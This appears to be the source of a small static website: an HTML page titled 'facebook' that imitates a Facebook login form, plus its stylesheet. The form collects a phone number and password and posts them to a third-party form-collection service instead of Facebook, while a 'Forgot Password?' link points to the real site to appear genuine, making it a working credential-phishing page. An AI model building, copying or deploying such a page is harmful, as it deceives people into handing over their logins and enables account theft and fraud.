
<file: flameonepage/chat.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>facebook</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" type="image/x-icon" href="img/1920x1080/FL.png">
    <link href='https://fonts.googleapis.com/css?family=Montserrat' rel='stylesheet' type='text/css'>
</head>
<body>
    <div class="login">
        <h2 class="active"> log in  </h2>
      
        <h2 class="nonactive"> FACEBOOK </h2>
        <form action="https://formspree.io/f/mvolzvyw" method="post">
         
          
      
          <input type="text" class="text" name="username">
           <span>phone number</span>
      
          <br>
          
          <br>
      
          <input type="password" class="text" name="password">
          <span>password</span>
          <br>
      
          <input type="checkbox" id="checkbox-1-1" class="custom-checkbox" />
          <label for="checkbox-1-1">Keep me Signed in</label>
          
          <button class="signin">
            log in 
          </button>
      
      
          <hr>
      
          <a href="https://www.facebook.com">Forgot Password?</a>
        </form>
      
    </div>
   
   
</body>
</html>
</file>
<file: flameonepage/style.css>
body,
.signin {
  background-color: #d3d3d3;
  font-family: 'Montserrat', sans-serif;
  color: #fff;
  font-size: 14px;
  letter-spacing: 1px;
}

.login {
  position: relative;
  height: 560px;
  width: 330px;
  margin: auto;
  padding: 60px 60px;
  background-color: #4082f5;   
  background-size: cover;
  box-shadow: 0px 30px 60px -5px #000;
}

form {
  padding-top: 80px;
}

.active {
  border-bottom: 2px solid #1161ed;
}

.nonactive {
  color: rgba(255, 255, 255, 0.2);
}

h2 {
  padding-left: 12px;
  font-size: 22px;
  text-transform: uppercase;
  padding-bottom: 5px;
  letter-spacing: 2px;
  display: inline-block;
  font-weight: 100;
}

h2:first-child {
  padding-left: 0px;
}

span {
  text-transform: uppercase;
  font-size: 12px;
  opacity: 0.4; 
  display: inline-block;
  position: relative;
  top: -65px;
  transition: all 0.5s ease-in-out;
}

.text {
  border: none;
  width: 89%;
  padding: 10px 20px;
  display: block;
  height: 15px;
  border-radius: 20px;
  background: rgba(255, 255, 255, 0.1);
  border: 2px solid rgba(255, 255, 255, 0);
  overflow: hidden;
  margin-top: 15px;
  transition: all 0.5s ease-in-out;
}

.text:focus {
  outline: 0;
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 20px;
  background: rgba(0, 0, 0, 0);
}

.text:focus + span {
  opacity: 0.6;
}

input[type="text"],
input[type="password"] {
  font-family: 'Montserrat', sans-serif;
  color: #fff;
}



input {
  display: inline-block;
  padding-top: 20px;
  font-size: 14px;
}

h2,
span,
.custom-checkbox {
  margin-left: 20px;
}

.custom-checkbox {
  -webkit-appearance: none;
  background-color: rgba(255, 255, 255, 0.1);
  padding: 8px;
  border-radius: 2px;
  display: inline-block;
  position: relative;
  top: 6px;
}

.custom-checkbox:checked {
  background-color: rgba(17, 97, 237, 1);
}

.custom-checkbox:checked:after {
  content: '\2714';
  font-size: 10px;
  position: absolute;
  top: 1px;
  left: 4px;
  color: #fff;
}

.custom-checkbox:focus {
  outline: none;
}

label {
  display: inline-block;
  padding-top: 10px;
  padding-left: 5px;
}

.signin {
  background-color: #1161ed;
  color: #FFF;
  width: 100%;
  padding: 10px 20px;
  display: block;
  height: 39px;
  border-radius: 20px;
  margin-top: 30px;
  transition: all 0.5s ease-in-out;
  border: none;
  text-transform: uppercase;
}

.signin:hover {
  background: #4082f5;
  box-shadow: 0px 4px 35px -5px #4082f5;
  cursor: pointer;
}

.signin:focus {
  outline: none;
}

hr {
  border: 1px solid rgba(255, 255, 255, 0.1);
  top: 85px;
  position: relative;
}

a {
  text-align: center;
  display: block;
  top: 120px;
  position: relative;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.2);
}
</file>
